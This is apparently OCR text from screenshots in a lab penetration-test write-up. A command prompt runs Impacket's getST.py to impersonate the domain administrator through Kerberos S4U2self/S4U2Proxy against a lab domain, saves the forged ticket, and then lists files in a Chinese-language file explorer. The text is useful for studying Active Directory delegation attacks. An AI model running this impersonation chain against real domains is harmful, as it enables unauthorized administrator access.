 C:\Windows\System32\cmd.exe
C:\Users\whoami\Desktop\2>python getST.py -dc-ip 10.0.0.12 saulgoodman.cn/goodman\$:123456 -spn cifs/win7.saulgoodman.cn
-impersonate administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\whoami\Desktop\2>
管理
2
文件 主页 共享 查看 应用程序工具
2
名称 修改日期
快速访问
Desktop
下载
文档
图片
2
WWW
临时文件
桌面
OneDrive
此电脑
网络
dist 2021/10/
administrator.ccache 2021/10/
getST.py 2021/6/8
Rubeus.exe 2021/10/